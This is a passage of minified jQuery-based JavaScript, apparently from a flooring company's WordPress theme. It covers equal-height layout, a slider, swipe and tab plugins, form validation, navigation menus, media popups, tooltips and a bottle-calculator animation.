t=p(this);t.data("sameHeightLoaded")?n(t):m.Loewy.waitLoaded(p(this),function(){n(p(this))})}):r())}});p.extend(e.prototype,{_setup:function(){this._body=p("body"),this._contexts=null,this._query(),this._bind(),this._resize(),this._started=!0},_destroy:function(){this._resizer&&(this._resizer.stop(),this._resizer=null,delete this._resizer),this._unbind(),this._contexts=null,delete this._contexts,this._contexts={},delete this._rows,this._rows={}},_bind:function(){this._resizeHandler=p.proxy(this._resize,this),p(m).bind("resize",this._resizeHandler)},_unbind:function(){this._resizeHandler&&p(m).unbind("resize",this._resizeHandler),this._resizeHandler=null,delete this._resizeHandler},_query:function(){var t=[],e=p("div[data-same-height]",this._body);if(e.length){var i,s={};for(i in e.each(function(){var t=p(this).data("same-height");void 0===s[t]&&(s[t]=[]),s[t].push(this)}),s)t.push({elements:p(s[i]),component:"[data-same-height-component]",distributeMargin:"[data-same-height-distribute-margin]",resizeSelf:!1})}m.Loewy.LayoutSameHeight.options.adjustBootstrapColumns&&(e=function(t){for(var e=t.getElementsByClassName?t.getElementsByClassName("row"):p("div.row",t),i=[],s=/(^| )col\-(xs|sm|md|lg)\-([0-9]+)( |$)/,a=e.length-1;0<=a;a--)for(var r,n=0,o=(r=e[a]).childNodes.length;n<o;n++)"DIV"==r.childNodes[n].nodeName&&r.childNodes[n].className.match(s)&&i.push(r.childNodes[n]);return p(i)}(this._body[0])).length&&(console.log(e),t.push({elements:e,component:!1,distributeMargin:!1,resizeSelf:!0})),this._contexts=t},_resize:function(){this._resizer&&(this._resizer.stop(),this._resizer=null),this._resizer=new t(this._contexts),this._resizer.start()},_query_rows:function(){var t=[];p(".row",this._body).each(function(){t.push([this,p(this).parents(".row").length])}),t.sort(function(t,e){return t[1]<e[1]?1:t[1]>e[1]?-1:0}),this._rows=t},_reset_rows:function(){this._rows&&this._rows.length&&p.each(this._rows,function(t,e){e[0].style.display="none",e[0].style.height="",e[0].offsetHeight,e[0].style.display=""})}}),p.extend(e.prototype,{init:function(){var t=this;return p(function(){t._setup(),t=null}),this},destroy:function(){this._destroy()},resize:function(){this._started&&this._resize()},refresh:function(){this._destroy(),this._setup()}}),m.Loewy.LayoutSameHeight={_observer:null,options:{adjustBootstrapColumns:!1},start:function(){return this._observer||(this._observer=new e),this},stop:function(){return this._observer&&(this._observer.destroy(),this._observer=null,delete this._observer),this},resize:function(){return this._observer&&this._observer.resize(),this},refresh:function(){return this._observer&&this._observer.refresh(),this},setOptions:function(t){p.extend(m.Loewy.LayoutSameHeight.options,t)}}}(jQuery,window),!function(o,a,h){var s=0,r=[];function n(t){for(var e=p(),i=0,s=r.length;i<s;i++){var a=r[i];a&&(elem=a.handleObj.selector?o(a.handleObj.selector,a.element):o(a.element)).each(function(){l(this,t,a.handleObj,e)})}}function l(t,e,i,s){s===h&&(s=p());var a,r,n=function(t,e){e===h&&(e=p());var i,s,a,r;if(!t.width||!t.height)return!1;if(t.left>e.right||t.right<e.left||t.top>e.bottom||t.bottom<e.top)return!1;return i=Math.max(0,e.left-t.left),s=Math.max(0,e.top-t.top),a=t.width-Math.max(0,t.right-e.right),r=t.height-Math.max(0,t.bottom-e.bottom),{elementBound:t,viewportBound:e,visibleBound:{left:i,top:s,right:a,bottom:r,width:a-i+1,height:r-s+1}}}((a=o(a=t),n=a.offset(),r=a.outerWidth(),a=a.outerHeight(),{left:n.left,top:n.top,right:n.left+r-1,bottom:n.top+a-1,width:r,height:a}),s);n&&(r=o.makeArray(n,[e]),e.type=i.origType,ret=i.handler.apply(t,r))}function p(){var t=o(a),e=t.width(),i=t.height(),s=t.scrollLeft(),t=t.scrollTop();return{left:s,top:t,right:s+e-1,bottom:t+i-1,width:e,height:i}}o.event.special.scrolled={setup:function(t,e,i){1==++s&&o(a).bind("scroll",n)},teardown:function(){0==--s&&o(a).unbind("scroll",n)},add:function(t){r.push({element:this,handleObj:t})},remove:function(e){var i=this;r=o.grep(r,function(t){return t.element!==i||t.handleObj!==e})},handle:function(t){return l(t.target,t,t.handleObj)}}}(jQuery,window),!function(e,t){t.Loewy.createPlugin("slider",{options:{},_init:function(){this._viewport=e(".slider-viewport",this.element),this._slides=e(".slider-slide",this._viewport),this.element.addClass("slider-js").loadingMask(),t.Loewy.waitLoaded(this.element,!0,e.proxy(this._loaded,this))},_destroy:function(){this.element.off(".Slider")},_loaded:function(){this.element.loadingMask("destroy"),this.element.on("click.Slider",".slider-slide",e.proxy(this._onSlideClick,this))},_onSlideClick:function(t){t=e(t.currentTarget);t.hasClass("expanded")||t.addClass("expanded").removeClass("collapsed").siblings().removeClass("expanded").addClass("collapsed")}})}(jQuery,window),!function(n,r){function o(t,e){t instanceof o&&(e=t.y,t=t.x),this.x=t||0,this.y=e||0}n.extend(o,{fromMouseEvent:function(t){return new o(t.pageX,t.pageY)},fromOffset:function(t){return new o(t.left,t.top)},fromTouch:function(t){return new o(t.pageX,t.pageY)}}),n.extend(o.prototype,{clone:function(){return new o(this)},substract:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x-=t||0,this.y-=e||0,this},add:function(t,e){return t instanceof o&&(e=t.y,t=t.x),this.x+=t||0,this.y+=e||0,this},diff:function(t,e){return this.substract(t,e),this.x=Math.abs(this.x),this.y=Math.abs(this.y),this},isMoved:function(t,e){t instanceof o&&(e=t.y,t=t.x);t=this.diff(t,e);return 1<=t.x&&1<=t.y},getPos:function(){return{x:this.x,y:this.y}},map:function(t,e){return this.x=t.apply(e||r,[this.x]),this.y=t.apply(e||r,[this.y]),this}}),n.fn.swipable=function(t){var e="string"==typeof t,i=Array.prototype.slice.call(arguments,1);if(!e)return this.each(function(){n(this).data("swipable")||n(this).data("swipable",new n.swipable(this,t))});if(this.length){e=n(this[0]).data("swipable");if(e&&n.isFunction(e[t]))return e[t].apply(e,i)}},n.swipable=function(t,e){this.element=n(t),this.options=n.extend(!0,{},n.swipable.defaults,e),this.init()},n.extend(n.swipable.prototype,{init:function(){this._started=!1,this._moved=!1,this._startTarget=null,this._startPos=null,this._endPos=null,this._vStartPos=null,this._vEndPos=null,this._vLastPos=null,this._lastPos=null,this._distance=0,this._velocity=0,this._startTime=null,this._endTime=null,this._timerId=null,this.element.css({"-webkit-touch-callout":"none","-webkit-user-select":"none","-ms-user-select":"none"}),"ontouchend"in r?this._initTouchEvents():!this.options.emulateMouse||n.swipable.ie&&(!document.documentMode||document.documentMode<9)||this._initMouseEvents(),this.element.bind("click.swipable","*",n.proxy(this._clickHandler,this))},_start:function(t){this._startPos=t.clone(),this._endPos=t.clone(),this._startTime=this._endTime=this._now(),this._vStartPos=t.clone(),this._vEndPos=t.clone(),this._vLastPos=t.clone(),this._calc(),this._startTimer(),this._trigger("start")},_end:function(t){this._stopTimer(),this._test&&(this._velocity=0,this._test=!1),this._trigger("stop")},_swipe:function(t){this._endPos=t.clone(),this._vLastPos=this._vEndPos.clone(),this._vEndPos=t.clone(),this._endTime=this._now(),this._calc(),this._trigger("swipe")},_calc:function(){var t,e=Math.max(0,this._endTime-this._startTime),i=this._endPos.clone().substract(this._startPos).getPos();i="y"==this.options.direction?i.y:i.x,t=e?(t=this._vEndPos.clone().substract(this._vStartPos).getPos(),t="y"==this.options.direction?t.y:t.x,Math.abs(t)/e):0,this._velocity=t=t<.01?0:t,this._distance=i},_now:function(){return+new Date},_startTimer:function(){var t=this;this._stopTimer(),this._timerId=r.setTimeout(function(){t._vLastPos.isMoved(t._vEndPos)||(t._vStartPos=t._vEndPos.clone(),t._vLastPos=t._vEndPos.clone(),t._startTime=t._endTime=t._now(),t._calc()),t._startTimer(),t=null},this.options.velocityTimeout)},_stopTimer:function(){r.clearTimeout(this._timerId),this._timerId=null},_trigger:function(t){t&&n.isFunction(this.options[t])&&this.options[t].apply(this.element,[this._distance,this._velocity,this._startPos.getPos(),this._endPos.getPos()])},_clickHandler:function(t){if(!0===n.data(t.target,"swipable.preventClickEvent"))return t.stopImmediatePropagation(),!1},_initMouseEvents:function(){this.element.bind("mousedown.swipable",n.proxy(this._mouseDownHandler,this))},_destroyMouseEvents:function(){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this))},_mouseDownHandler:function(t){t.preventDefault(),this._started||(this._started=!0,this._moved=!1,this._startTarget=t.target,n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromMouseEvent(t)),n(document).bind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).bind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)))},_mouseUpHandler:function(t){n(document).unbind("mouseup.swipable",n.proxy(this._mouseUpHandler,this)),n(document).unbind("mousemove.swipable",n.proxy(this._mouseMoveHandler,this)),this._started&&(this._started=!1,this._moved&&this._startTarget==t.target&&n.data(t.target,"swipable.preventClickEvent",!0),this._end(o.fromMouseEvent(t)))},_mouseMoveHandler:function(t){if(this._started)return this._moved=!0,(!n.swipable.ie||document.documentMode&&!(document.documentMode<9)||t.button)&&t.which?void this._swipe(o.fromMouseEvent(t)):this._mouseUpHandler(t)},_initTouchEvents:function(){this._touchIdentifier=void 0,this.element.bind("touchstart.swipable",n.proxy(this._touchStartHandler,this))},_destroyTouchEvents:function(){n(document).unbind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).unbind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this))},_touchStartHandler:function(t){var e=(t.originalEvent||t).changedTouches||[];this._started?t.preventDefault():e.length&&(e=e[0],this._started=!0,this._moved=!1,this._startTarget=t,this._touchIdentifier=e.identifier,this._startScrollTop=n(r).scrollTop(),n.removeData(t.target,"swipable.preventClickEvent"),this._start(o.fromTouch(e)),n(document).bind("touchend.swipable",n.proxy(this._touchUpHandler,this)),n(document).bind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)),n(document).bind("touchcancel.swipable",n.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(t){var e,i,s,a=(t.originalEvent||t).changedTouches||[];if(this._started){if(a.length){for(var r=0;r<a.length;r++)if(a[r].identifier==this._touchIdentifier){e=a[r];break}e&&(this._started=!1,(0<(s=(i=o.fromTouch(e)).clone().diff(this._startPos)).x||0<s.y)&&(n.data(t.target,"swipable.preventClickEvent",!0),t.preventDefault()),this._end(i))}else this._started=!1,this._swipe(o.fromTouch(e)),this._end(o.fromTouch(e));this._started||(n(document).unbind("touchup.swipable",n.proxy(this._touchUpHandler,this)),n(document).unbind("touchmove.swipable",n.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(t){var e,i,s=(t.originalEvent||t).changedTouches||[];if(this._started){if(!s.length)return this._touchUpHandler(t);for(var a=0;a<s.length;a++)if(s[a].identifier==this._touchIdentifier){e=s[a];break}if(!e)return this._touchUpHandler(t);if(i=o.fromTouch(e),!this._moved){if(30<Math.abs(i.y-this._startPos.y)||n(r).scrollTop()!=this._startScrollTop)return this._vEndPos=i.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(t);30<Math.abs(i.x-this._startPos.x)&&(this._moved=!0)}this._moved&&(t.preventDefault(),this._swipe(o.fromTouch(e)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in r&&this._destroyTouchEvents(),r.navigator.msPointerEnabled,!r.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),n.extend(n.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),!function(s){window.Loewy.createPlugin("tabs",{options:{mobile:!0},_init:function(){this._tabContents=s(".tabs-content",this.element),this._tabNavItems=s(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",s.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",s.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(t){var e=s(t.currentTarget),i=this._getTabContent(e);i&&i.length&&(e.addClass("active").siblings().removeClass("active"),i.addClass("active").siblings().removeClass("active"),i.prev().is(".tabs-content-mobileHeader")&&i.prev().addClass("active"),this._trigger("activate",void 0,{tab:e,panel:i}),t.stopPropagation(),t.preventDefault())},_onTabMobileHeaderClick:function(t){var e=s(t.currentTarget).next(".tabs-content");e.length&&(e=e.attr("id"),s('.tabs-navItem-link[href="#'+e+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),t.stopPropagation(),t.preventDefault())},_getTabContent:function(t){t="#"+s(".tabs-navItem-link",t).eq(0).attr("href").replace(/^#/,"");return t?s(t):null}})}(jQuery),!function(h,s){for(var t in void 0===h.validator.methods.confirm&&(h.validator.addMethod("confirm",function(t,e,i){var s;return!(!this.optional(e)||t)||(s=!0,(e=(e=(e=e.id||"")&&/^confirm__$/.test(e)?e.replace(/^confirm__$/,""):"")?h("#"+e):null)&&e.length&&e.is(":input")?!(t!==this.elementValue(e[0])):s)},"Value does not match"),h.validator.addClassRules("confirm",h.validator.normalizeRule("confirm"))),void 0===h.validator.methods.recaptcha&&(h.validator.addMethod("recaptcha",function(t,e,i){if(void 0!==s.grecaptcha)try{if(!s.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0},"Verification is required."),h.validator.addClassRules("recaptcha",h.validator.normalizeRule("recaptcha"))),void 0===h.validator.methods.shipping_acc_number&&(h.validator.addMethod("shipping_acc_number",function(t,e,i){return!!this.optional(e)||(e=t.replace(/[^0-9a-z]/gi,""),/^\d{9}$/.test(e))||/^[0-9a-z]{5,6}$/i.test(e)},"Invalid account number."),h.validator.addClassRules("shipping_acc_number",h.validator.normalizeRule("shipping_acc_number"))),h.validator._orgMessages=h.validator.messages,h.validator.messages)h.validator.messages[t]=function(n,o){return function(t,e){return s=n,t=t,e=e,a=o,r="",r=(i=this).settings.proxied?i.settings.messages&&i.settings.messages[e.name]&&i.settings.messages[e.name][s]?i.settings.messages[e.name][s]:i.settings.messages&&i.settings.messages["*"]&&i.settings.messages["*"][s]?i.settings.messages["*"][s]:a:a,h.isFunction(r)?r.call(i,[t,e,s]):r;var i,s,a,r}}(t,h.validator.messages[t]);h.extend(h.validator.prototype,{clearElementError:function(t){var e=this.clean(t),i=this.validationTargetFor(e),s=!0;return void 0===(this.lastElement=i)?delete this.invalid[e.name]:(this.prepareElement(i),this.currentElements=h(i),(s=!0)?delete this.invalid[i.name]:this.invalid[i.name]=!0),h(t).attr("aria-invalid",!s),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),s}}),s.Loewy.createPlugin("validateForm",{options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(t,e){h(h(e).get(0).form).data("validator");t.appendTo(h(e).closest(".field"))}},_init:function(){var t=this.element.data("validator");t&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){(validator=this.element.data("validator"))&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var t=Array.prototype.slice.call(arguments,0);i.apply(s,h.merge([this],t)),h.isFunction(e)&&e.apply(this,t)}},_highlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").addClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).addClass(i).removeClass(s)},_unhighlight:function(t,e,i,s){h(e).is(".recaptcha")?h(e).closest(".field").find(".google-recaptcha").removeClass("error"):("radio"===e.type?t.findByName(e.name):h(e)).removeClass(i).addClass(s)}})}(jQuery,window);

--- FILE ---
content_type: text/javascript
request_url: https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3
body_size: 10763
content:
!function(f,m){var s=m.Loewy=m.Loewy||{};s.createContextClass("Global",{init:function(){this.initJJ(),Modernizr.mq("only all")||f("html").addClass("no-mq"),Modernizr&&!Modernizr.svg&&new s.SvgFallback(this.context),this.initKeyboardTab(),this.initPopupLinks(),this.initVideoPopup(),this.initImagePopup(),this.initHideShow(),this.initSalesUseTaxForm(),this.initMainNav(),this.initFooterNav(),this.initTabsMobile(),this.initToolTips(),this.initLoadPinterestPins(),this.initGaEventTracking(),this.initCheckboxToggler(),this.initHeaderSearchToggle(),this.initInventoryScrollDown(),this.initBottleCalc(),this.initCheatCode()},initCheatCode:function(){f(m).konami({cheat:function(){alert("Cheat code activated!")}})},initKeyboardTab:function(){function e(t){9===t.keyCode&&(document.body.classList.add("keyboard-tab"),m.removeEventListener("keydown",e),m.addEventListener("mousedown",i),f(".reveal:not(.revealed)").addClass("revealed"))}function i(){document.body.classList.remove("keyboard-tab"),m.removeEventListener("mousedown",i),m.addEventListener("keydown",e)}m.addEventListener("keydown",e),m.addEventListener("mousedown",i),document.body.classList.contains("keyboard-tab")||document.body.classList.add("keyboard-tab")},initBottleCalc:function(){var e,i=".bottle-calc__input",a=".bottle-calc__animation",t=".bottle-calc__output",n=".bottle-calc__output-value",o=".bottle-calc__form",r="#audio-bottle-pop",s=".bottle-calc__btn--reset";function l(){console.log("animation completed"),f(r).stop(),f(n).html(Number.parseFloat(6.8333*f("#square_feet").val()).toFixed(0)),f(a).removeClass("show"),f(t).addClass("show")}f(".bottle-calc").length||(e=lottie.loadAnimation({container:document.getElementById("bottle-calc__animation-stage"),path:m.JJ.templateUrl+"/assets/release/animations/bottle-calc-animation-2.json",renderer:"svg",loop:!1,autoplay:!1,name:"Hello World"}),f(s).click(function(){f(i).addClass("show"),f(a).removeClass("show"),f(t).removeClass("show"),f("#square_feet").val(""),e.stop()}),f(o).submit(function(t){t.preventDefault(),f(i).removeClass("show"),f(a).addClass("show"),e.addEventListener("complete",l),e.play(),f(r).get(0).play()}))},initInventoryScrollDown:function(){var t="search",e=m.location.href;-1==e.indexOf("?"+t+"=")&&-1==e.indexOf("&"+t+"=")||setTimeout(function(){jQuery(".widget.widget_productArchive").length&&jQuery("html, body").animate({scrollTop:jQuery(".widget.widget_productArchive").offset().top+"px"},1e3,"swing")},1e3)},initGaEventTracking:function(){void 0!==m.__gaTracker&&"function"==typeof m.__gaTracker&&this.context.on("click.gaEventTracking","[data-track-category]",function(t){var e,i;e=(t=f((t=t).currentTarget).data()).trackCategory||"",i=t.trackAction||"",t=t.trackLabel,e&&i&&__gaTracker("send","event",e,i,t)})},initLoadPinterestPins:function(){document.querySelector;jQuery(".imageAction-action_pinterest").click(function(){var t={media:f(this).attr("data-media")};f(this).attr("data-description")&&(t.description=f(this).attr("data-description")),PinUtils.pinOne(t)})},pinterestPinHandler:function(t,e){var i,a=m.JJ.visualizer.currentTile;jQuery(".imageAction").removeClass("imageAction_notLoaded"),jQuery(".imageAction-action_pinterest").attr("data-media",e.url),jQuery(".imageAction-action_download").attr("href",e.url),"room"==t?(i="Room Scene - "+document.title,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download","roomScene.jpg")):(i=a.styleName+"("+a.styleNum+") "+a.colorName+"("+a.colorNum+")",i+=" - "+COMPANY_NAME,jQuery(".imageAction-action_pinterest").attr("data-description",i),jQuery(".imageAction-action_download").attr("download",""))},initJJ:function(){var t=m.JJ||{};void 0!==t.base_country&&t.base_country&&void 0!==s.Directory.countries[t.base_country]&&""!=f("#shipping_country").val()&&(s.Directory.default_country=t.base_country),void 0!==t.base_state&&t.base_state&&void 0!==s.Directory.states[s.Directory.default_country]&&s.Directory.states[s.Directory.default_country]&&""!=f("#shipping_state").val()&&void 0!==s.Directory.states[s.Directory.default_country][t.base_state]&&(s.Directory.default_state=t.base_state)},initPopupLinks:function(){var n={className:"",fade:!1,modal:!1};function o(t,e){for(var i in t){var a=i.match(/^popup([A-Z].+)$/);a&&a[1]&&(a=a[1].charAt(0).toLowerCase()+a[1].substr(1),e.hasOwnProperty(a))&&(e[a]=t[i])}return e}this.context.off(".PopupButton").on("click.PopupButton",".popup-link",function(t){var e=f(this).data(),i=f.extend(!0,{},n),a=this.href||"",a=e.popupUrl||a;return"productQuickViewPopup"==e.popupClassName&&f(m).width()<768||(i=o(e,i),a?(i.onOpen=function(t){new s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},(e=a.match(/(#.+)$/))&&(a=e[1]),f.popup(a,i),!1):void 0)}).on("change.PopupButton",".popupSelect",function(t){var e=f(this).find("option:selected"),i=f(this).data(),e=e.data(),a=f.extend(!0,{},n),a=(this.href,o(i,a));if(e.domElem)return a.onOpen=function(t){new s.General(t.content),m.Loewy.LayoutSameHeight.refresh()},f.popup(e.domElem,a),!1})},initSalesUseTaxForm:function(){function e(t){t=f(t);t.closest(".widget_salesUseTaxForm").find(".widget_salesUseTaxForm-download").prop("href",t.val())}this.context.off(".initSalesUseTaxForm").on("change.initSalesUseTaxForm","select.widget_salesUseTaxForm-select",function(t){e(this)}).find("select.widget_salesUseTaxForm-select").each(function(){e(this)})},initVideoPopup:function(){var t=document.createElement("script");function e(t){var e,i=(t=f(t)).data("mediaContent"),t=t.data("mediaTitle");return i&&((e=f(e=' \t\t\t\t\t<button class="popup-close playbackPopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="playbackPopup-content"> \t\t\t\t\t\t<div class="playbackPopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="playbackPopup-footer"> \t\t\t\t\t\t\t<div class="playbackPopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".playbackPopup-title").text(t),e.find(".playbackPopup-body").append(f('<div class="playbackPopup-video" />').append(i)),e.find("iframe").load(function(){var t,a,e;t=this,(e=new Vimeo.Player(t)).getVideoWidth().then(function(t){a=t,e.getVideoHeight().then(function(t){var e,i=a;(cont=f(".playbackPopup-video").closest(".popup-inner").find(".popup-content"))&&(cont.outerWidth(),e=cont.outerHeight(),console.log(e),1==t/i)&&(t+=30,e+=30,cont.parent().animate({width:e},750),cont.find(".playbackPopup-video").animate({padding:"0 0 100% 0"},750))})})}),f.popup(e,{className:"playbackPopup",forceContent:!0}),1)}t.type="text/javascript",t.src="https://player.vimeo.com/api/player.js",f("head").append(t),this.context.on("click.playbackPopup",".playback-link, .playback-click-spot",function(t){e(this)&&t.preventDefault()})},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",function(t){var e,i,a;a=(e=f(e=this)).get(0).href||"",e=e.get(0).title||"",a&&((i=f(i=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(e),i.find(".imagePopup-body").append(f('<div class="imagePopup-image" />').append(f("<img />").prop("src",a))),f.popup(i,{className:"imagePopup",forceContent:!0}),1)&&t.preventDefault()})},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",function(t){f(this).closest(".hideShow").toggleClass("active"),t.preventDefault()}),this.context.on("click.HideShow",".hideShowHeader",function(t){f(this).closest(".hideShowHeader").toggleClass("active"),t.preventDefault()})},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav tap.FooterNav",".footer-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active")})},initMainNav:function(){var e=null,i=this.context,c=f(".header-nav",i).eq(0);function t(){var t=e;e=!("none"==f(".header-nav .nav-button",i).css("display")),(null===t||t&&!e)&&f("html").removeClass("mainNavActive")}function u(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded",e)}function a(t){(submenu=t)&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find("> .toggle button[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .toggle button[aria-expanded]").attr("aria-expanded","false"))}c.length&&(t.guid="mainNavResizeHandler",i.off(".MainNav"),m.Loewy.resizePool.unregister(t),i.on("click.MainNav",".header-nav .nav-button",function(t){f("html").toggleClass("mainNavActive")}),i.on("click.MainNav",".header-nav .toggle",function(t){f(this).closest(".menu-item-parent").toggleClass("active hover"),u(f(this))}),m.matchMedia("(min-width: 768px)").matches&&(i.on("click.MainNav",".menu-item-link",function(t){m.matchMedia("(hover)").matches||f(this).parent().hasClass("menu-item-parent")&&!f(this).parent().hasClass("hover")&&(t.preventDefault(),(t=i.find(".menu-item.hover")).length&&!f.contains(t.get(0),f(this).get(0))&&(t.removeClass("hover active"),u(t)),f(this).parent().addClass("hover"),u(f(this)))}),i.on("pointerenter.MainNav",".menu-item",function(t){var e,i,a,n,o,r,s,l,d;m.matchMedia("(hover)").matches&&(f(this).addClass("hover"),u(f(this)),e=this,r=c.offset(),s=c.outerWidth(),(e=f(e)).outerWidth(),l=s,d=!1,e.is(".menu-item-parent")&&((s=e.find("> .menu")).css("display","block"),(a=s.offset()).left-=r.left,i=s.outerWidth(),s.css("display",""),(e=s.find("> .menu-items > .menu-item")).each(function(){if((n=f(this)).is(".menu-item-parent")&&((n=n.find("> .menu")).css("display","block"),o=n.outerWidth(),n.css("display",""),a.left+i+o>l-20))return!(d=!0)}),e.toggleClass("flip",d)),f("select.siblingSubMenu"))&&f("select.siblingSubMenu").blur()}),i.on("pointerleave.MainNav",".menu-item",function(t){m.matchMedia("(hover)").matches&&(f(this).removeClass("hover active"),u(f(this)))}),i.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",function(){var t;m.matchMedia("(min-width: 768px)")&&(t=this,setTimeout(function(){"true"==f(t).attr("aria-expanded")&&f(t).closest(".menu").get(0)===f(":focus").closest(".menu").get(0)&&a(f(t).closest(".menu-item-parent.hover")),document.activeElement==document.body||f.contains(f(t).closest(".menu").get(0),f(":focus").get(0))||f("body").hasClass("keyboard-tab")&&a(f(t).closest(".menu-item-parent.hover"))},0))})),m.Loewy.resizePool.register(t,"width"),t())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",function(t){f(this).closest(".search-tabs").toggleClass("expanded")})},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",function(t){var e,i,a=document.createElement("div"),n=(a.innerHTML=f(this).data("tooltip"),a.className="tooltip",tooltipAlign=f(this).data("tooltip-align"),tooltipDirection=f(this).data("tooltip-dir"),tooltipClass=f(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),f("body").append(a),f(this).offset().top),o=f(this).offset().left,r=f(this).outerHeight(!0),s=f(a).outerHeight(!0),l=f(a).outerWidth(!0),d=f(this).outerWidth(!0),c=f(m).width();tooltipDirection="left"==tooltipDirection&&c<=500?"bottom":tooltipDirection,e=o-l+d,"center"==tooltipAlign&&(e=o-l/2+d),"left"==tooltipDirection?(i=n-10,e=o-l-10):i="bottom"==tooltipDirection?n+r:n-s-10,a.setAttribute("style","top: "+(i=i<10?10:i)+"px;left: "+(e=c<(e=e<10?10:e)+l?c-(l+32):e)+"px"),f(this).mouseleave(function(){f(a).remove()})})},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",function(t){var e=f(this).is(":checked");f(this).closest(".checkboxToggle").toggleClass("active",e),e&&m.Loewy.LayoutSameHeight.resize()}),f(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",function(){f(".header-nav-searchContainer").toggleClass("active"),f(".header-nav-searchContainer").hasClass("active")?(f('.header-nav-searchContainer input[type="text"]').focus(),f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):f(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")})}}),s.createContextClass("General",{init:function(){this.initCarousels(),f(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),new s.Widgets(this.context)},initPostTypeFiltering:function(t){t=t||this.context,f("select.post_type_filter",t).each(function(){f(this).on("change",function(){var 